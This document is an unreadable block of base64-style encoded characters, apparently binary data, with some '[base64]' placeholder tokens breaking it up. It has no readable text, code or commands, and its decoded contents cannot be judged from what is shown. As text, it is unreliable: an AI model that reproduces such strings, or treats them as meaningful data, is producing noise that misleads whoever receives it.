/KJezvs44n8KpNJL84Pf6TdDYsyJlSLMlRKb7YqoZD4w1XgboTm8cgBiXL+OrSPmngrU4eVgrtKYZvkhNE/0aeYw2YVQbzJSM5WolhS9YMea4iHfsjOZIGiBeSWUOV/iwcb041ebGvwkCHlWQ11kVegGTANWAztK0hopXC0evrvihDMAxLcC2OH211tFTfRGZQKMkpEA89e6rM9J//FLL82aL9svgpFPWL8G7gr7ldmILT6C8ePc9s3gUxP6nFF91OH20Bo47IkIGgCwxtQKHL1OuuPnNShwIyRDHXxmleXjCLrb/xz+JonZ2oHSaT4FIZYey0sFX6H46beVJgQ46Iu8FDpMSoYD45aEcFxeFjscleKVE5xPFv6+aGfkUm1JD6E75zstFAMwVv1owOo9oiCCOacFjWcJgfxArkidTajYu0kVgfPV9j0oJjs5dEs4NiKBKrnQhhswYtyupMCQ6XmO6lbYiwcqnHjd5ufPpqMAztSpFh/oYRVjoQXbfRZuP0Bz5NyTUpc/r4ONLaG0CXlf1zk76LWklQ3Dik4YSn5prcL3/tHHrFJ5WlfqkPAqkOCFwtujaivkklYnHJ88CdjYhaEBDcISmwqvepMN7pJNL4mYuRV1M/PEXLkVxg9mLfs5tGfKR6mBZxQ7fmSKkktF/UHeWoj1HKdcDcIu252w5loDxdZGpnE3XEIL2NjtfRKdNLWImppSrtxQxBNIcwH01t9G1NITa8AR8ur3F5WPlkvEM0NPIKmOQHfOJbVySJyDU16rEvfsIosV/[base64]/+3pDyiVo26rK2HpNE12idu3yYnH08hDXcL3sR62taSyFpEryvPYHBSNlUbSzW1oO7k7fRHOB4M4K9REWRl84lPpXhh38CndUQJvXub04D67NHguz0ZYeTxC9y++aTpbcjHejxwSrTaN2eof/XgeVO0YMztfEvdkIXKxu0WQb1k/Gc2w+6dGVHvjw9Cli9QaAEF+RjcW5cZA7uwl/L6jVhNtWgd4s7N3UHBNje0/Fx7TlBllhf5i5SvJwITFIIZowwduJav+BG9W72pQY4h1cGiNDsWm3hczILictA3EaGMgTC253MpvIZUC4zUctesjKx+YIBGktgICur2axYkX3G1rBkLmm0p53n/T5iwYj0C8yyWiSfqRsx5ru549GzPlalmIci1s6NAxJXyy+gBhdvfwMM7TfCiQxBd/Yq4R/4YdfJx4sqFEeP0vYTCxH0vACxk1icsmkp+btJExN5oFeYzJa0DocxDMfnhKdM2c3P1XQMKIhSJhYkZC8ZpoTMYmk332ZDWKYBxiGjetQX3b3FQzHrfQ+IVNC64FYNkcYf2T3Dv2h1hI4Oo8OmLW2MupksYVtLqx1GG7WcN1LAqOgvH/MV9LNYgu0Php0tPua/GKqHw5KaNCiHTsgC/sUaSf3fEmrIIvSi3m9t4d85FLEwPUHN6MXjVWQd5zJVroJzG/5il/ok+l7IdYsFSj5n2ENPMRqGV8j+4LMZfq1MyWvqUMn9nTZN6YZbsNFMCBQd+iqnrTyjcJQccb+zpfz/s9CWqli6RKcfOrdXyjIRX7ve1nGg5j4ilRYh3kWrsltNem4xMaDh4Li2y3NQzhhggIgi33MuLGB0/Rbsq5d/5Xof+3PYncavTBfab7fxWreMjRCMlWy7JZh6bIE2yAAlFt2n6ecM5erQto4m8WYpsnZHegi3FdHry+DAtzJNUX5SF7CQrzxRWGd3LlbtS4YWb+YKitv1pum9JFuoU73neoUB8nF64RKf3/rRkc2gpeCkCnX4YnBKx3HCJyXArn1GxU6vIAigZXTxRXAVO8hL7eAyTBWg2QM/z2khw4cpGme59O5GoxmOeNoqC6FTjI0W6zS0LBj6lDKks1GXRbMDRB9rewa2n+NqfsTCxrzIMWE4HM5wuX4mwixWZycJyxOGxIKger3kSw5nz6DT+PIlfCVa7thEWPEU9SwH8Kmno35kNa/gSwAgkibYyrZI6Bs/Rx3pKoKF60M6zKuHnT+iKNee471UhAkLV78ctZetHjDQnNdC5IN9Tc/9VytasK/[base64]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[base64]/xizp3Xf13RK4thff7RpH40V2kXJtEq4FSx4aiyE9n3aSwF7sszGZFACaG2t+uyWwWpD1N/Is6pInvlm9fJ5sQMiqIpb9cCD2NEn+VLuAPThfefSRB8D00UnFXzVZFQXZU3rSG7y+d4ns10GlqH/4HCT5DYHAJ7Rtb9tQca2ogkBakmYybJJH/[base64]/[base64]/hQUrcU2ujEISKKdGDROf2K/zmLD9Xpkl8EjNW8cvNPAevGWrrFLY0u4UdsWGwIt3TO9MzzB79xCCLAMw55kciNlbQmRUvzz/wrCnfSpxAat2Bu5FgKPwuduei94n7pjrpVFbgN29h0/7OGpPwcCR6gUZQ9P5RWFgFKQCJesl2PihAMmVf6HPnO1DneoPHRyAt+NMcTZmOMSrnXwLZiF0mOf6dbuiM7F325hHrfvsWSL5CXhsWp+u8l7DeG8dIWopHX6jC1gOxXNgu3960CfmiAZi6GOgCAnd4K196VN+ygKaB75LuyOEVQvZOcXYx8JWwFlSXw827J/JLP33bf6z3Rp0ItjKGW8nXPDFhnEKc4zf/jspCKbAkwPFiJoWxaHxFbUUxOydlRMC0FRrq81Fu6AxqtTH/gwh8vnae8LH2fnyUcVtysjJkvbvOsLYPIvSlSin2oyuXsyVtCJR7VEHuzpDhxZCY68a5XeAUMG1n0QEU0C0hGbGaTK3jRtlm6TXXpjEpQhr22G+TTq6VchN4oXsDtEE6zZNSdeCrlypBudqv0aDVAFrHYs3wQDr7MV/gOjQthXH46HbInvXAzGwfi2wpE5HwLJ5w0dCWJVv4k6Jba5t4GJTFhEsvdbAxab2lTnDEcyillOPCgr5ya4icfO61N+ZEBGVx3F0E7vzmk8V7BcAOC08v5i11i0qIxsbAVHtAlKMPd0WJ7hvxFcfLx36bi2fNqw0eDdhhPJ2ZK/702vldRtMeXkXrTb/OGgZpJYq2w3PxJ2huylq5L5VACn0G0Cy1L/RQp5MlgvQiuXRFonbzZQGwpUs3yZmz1IyQQHdcP9f7C+kYwrZlNNIw4umBHVT8kJ0YBPJ2SiPApKUn8pIN7lKxVwc0HO/xaj8znoYBhL21mZXh20waBh2PkCnSMoqY0VC5mPj0sW5cvL6wUmVHBGSKWecyVW5l+iFqQhxaj3v8z06t6gIUi2bo1nz5oS2dgrGO/+jrHip7WeGW6iLwYcm+8OaepGtwGZJHCHv2drHQbglDLcx5cPRo73/DZGq6Hu3EwQU0D3WcqHDMHcEoxnIrjftAZyPVvKcW9MHwyuqu5oYHyxbVJnk/82+hrhy+onKTntzbLtq/IE7kbBFOUi2jVbNl9d654JJFt+8GxyvHekpKqZ5XLc1qJPgz2FbjfMIKF28G9wp6HfJXGimI5XmHcPrthKqShCDrr2H0v0RSOO89vofJtbWT7xmK701Wpqpb1Nftf2SaUzVIyVKATrOBm+XkXD0ZDCQTjXqfjXEZZwxj3DN//kstU/OGMFRt62/sHRdrqb2RXUWEHiDd+mAv9JqhD6HO8jnie9YgZtvvmmf2YtsMPdLKODDo1e+ZW/oQjOO0zZ+7vor4QnLdyDQJ0wV+r7LY5H5iRt2DpmKWhoORG3uJoRPKk663N8nahn+OX28gYSu6XrjJ9Nnm/tyOGKOvrgWx4W9IasosHvlrLwXw2GqPiFoHccNWK/9nbBvQqEJiotEJKIy/puaaMZWRV0bevBi78D9w6f3sZtwdTCFDiLSwSK/Pildy/wVScDD8wVlipeG0LPb5r6iSwMC5UDY7GstUBbbRi2TbSzDE6VXby2kcSC5npKQ3HHOx5KN/KqFth02Q3bFP6jdYiJL6Dey8chp9KbGrBnCBtpfvCdx5s7dCPy2gqQ8yQIWSGt4dzDjIcPQgP53e4NDjqrMbJouBKYAe1CCIkW+mPwLghXxk/IojeRXUFnlrJr+DnZlhS6wfAUyoggo/bWQb/jR0TiqiDiBsM81orzvg4ezXCDiEjXY2ZCuCk3N+PSzT32p0NJei49bzd5ZUSglh6mGEmOt6fgJlDvV/G93C1B+pwzCfGcHsC9TsU6qsYNjdXV4MBcbblK4RWDrkIiuFOufKzNyOPLwAMRm4y3lmGmpAM46/dPzNGu1Nac4cUIEjGaCL281V8nZlkKeafM7/32+DpmEF/yCgNerJmAasv1fJT5E3xh0vcscJyVXAUY+knfm2PXBt/8Nc6o68wnrXVaMdsm1SULMdTQkm0/FGJKk6gDogeqMDtJgk1gzmCv9GeOqnC0C3HvVkXC6vyzvsb2kDKWiWXAMHG5VSeIlfNG6Ui0U9RTCj0gxmwH556pXoCN/SD5nTtmTxE4ZFxvKArxLpvfTr77wi5NiG1IrQA8z8n3VqgMXyLNk2X6TraR+iwIyKhllHQjNlKbQPHgC/clb4OrVGLuspV9G/[base64]/pNaHDgn3lXmAYuuJmFMDKbdCSt+0nL89Q2DfSgeIeQFM5ncyYKmpVua0SVjjP9v7j2uYzRrkEMFxgBc4WoiPNpTkiUdHE9s2WpcXX0tyJty5FEOlm4ckozVAA+QgcfXgV/JAKxHzzfFIiwcJKPS4+jAnpjtsdoob8Btb//eeCDfttw2F67SL9yvbxZ49DEl9QNwoabDIC572vXCunhO+i6eGXLaQXZjvj1aWrraLdpQeEipbmDql47H6oYJA8Kz5a82S3ypiclHHrUlWz4R0MrOVWXq4hr/BllAaZrLCNYTNwEYG0b0R3Xtlxh9xoatGdXxTLtU0J9poQmC/kgXJtJ1Oc0EVL5v9iFrL2jzHGSvPAgLckJYzgs8A17ByHeX4/wWcGhOKzXnp4M+TAB9tLN8H1QyYRegls2c5N1BsgTs6G+TUDB2Ueh3U7dbfqobZGOEpE8/IG4lG9I8027f6mQ+6PdYYagHW9IIgXahE88CC+eOXD0g7vJ2sGvxW3SwaXvVa68lFSl2P7KANtdCpgC8acqFfIG31PccmXZrXsFFY/B98jyBLVpn6/r7lbCMQL56/qNAGOdhuWmMdS1+eMSk8sw98w4/Fv/phFsDRh7JepK+ZMJDS6GSjVBZZmxEdXYSlEGhPWxXvu/e/zCh3ROrRPF4zHmRgk7jZTh2BF2TJHNCUh3rAhOC4UJnJKzgC93Gh5IzRWYmXJAhQS5/PECnRFyrz1v0rJRCjgdOU3PApBZnUiXVyHhllWMi4GpYbpnBUuzOSt0ARpt/ofMHfXiwmsb+4IYEsDJYtRlqdzrStIU+InZtSFUpMxxKm3DQVfEqEfq4KZFZQueQ1JAB4VznCY6ux6nSSxGco3xXZdNrx9Xvfr+ebQM1n7BaAFOalEEQVC5Waqwwm/lAoYAH4hVopfaICsToQp9/SKLQzaENMx7KmSv66pnMkZeVEy5JuRb/jYV3MJ9JmdiEWIFYc9cIeSd/ILKOXc6v91gcRLnd4UMYq9VA+kY6VjNV37QTkohYOKQ7J1fhti+17nDl1Mxe8ZiPLk/[base64]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[base64]/1xhjZ4611XBQjbToD+8FN+8RHn/DtYOv2zPw1utfaGqQUPzu3CeKLmc2XsHnv7RRWKb/[base64]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[base64]/wt+q8B+qMq2+cXQs+CEWME0AIhFiOsaSZYReZe3gcVurseYT/enuKz/Uo1T6qCJy+ihDyRm/mpKGSvIyM5h+L3lHRNYngjrHPYpzThIHcGP4HYycKKN/7nQ9wSMx1SPoAiZXLIXXxiCqTVBC2Cv18xf6Thv2+iRmVATf3bQzf9jSnjDW+7JF7rRmk8+aFsQgvBD6R7xXJFcOvuBc1yzeGYS1LggzstPMagCwOcKr4b2fhia7rtcZ/5zUU9CTTFhL+7o5mF9W/KxIsX51qZ2qBYg2HkVTYpo9D5H2BX98ovrDuJjATCyBc0/3g7VLZofxHJWvsKnlsN/tqSQSHrElOffGTytEaw/v2w4/AAK4lXehNo15hdwqQtcbrWrBMmsUEil+HlNVWBw7HelflMfgZ+eRrTH+RS7397ZKVWuGEa+D4mL955GhearcqXoNxpRlMSFXyXr6ZVTSHEjSPeU3sDMxt4+2k8lQ+eP6cF/ekrMYIDJKV8jkMRLGmcLVQ7oPL8eWjbVnBRp2BiH8Drqj3RXfg/6ofs6bK/wNu4fYMrSnLUtCf+NossdAZV8by08ZdSZBGBwtwCSjQN+NydADLEUSjJgSAvpI6nl2q77uacdea0lpettsgdoP28Wl210GRLV4oEO6w2JpP8j697nlzmOjkN2e1i23V/xSsjn4c+PyjrnPUdoBhy2hZ/rRXGV7DUoemjvnjxJWLm4YwkAWHL+UCAu/[base64]/OkSjtAiSHPKrd+m6yVHQYIBU832f49IVtDw/DTDsWGgu/9auq8OggbdoWLLaZ7DDWvOdF3q2QVKD3A+wtzLltSJy7EnjeeKKGycNkn11IUkE829pzal8qH9ewTJRGooDy+le6h0DxLdacNiOnj6FIoHRm/O4o6xsojGrNRoWYZeYak5rYLNMbzMNF+nFLrW6Dx4I8ns1DZqKZf1dkhadto6BJ7FtyaXu0wti4KSouro6BzYiG9gX4mGWWjcJLeT9qYqgfCB5agj3K6WCHoG8dN/sQAp7AzKrJQEMMVUzrK8sSJzKA0j4iYHatUAMba5s8YIN9ALKJ7ky74D7VYsoUvcHne8sNZID7bFqxz7Ia8trtscgPYCwCsMVRvVCc5Zyqj3Jpagd1tmf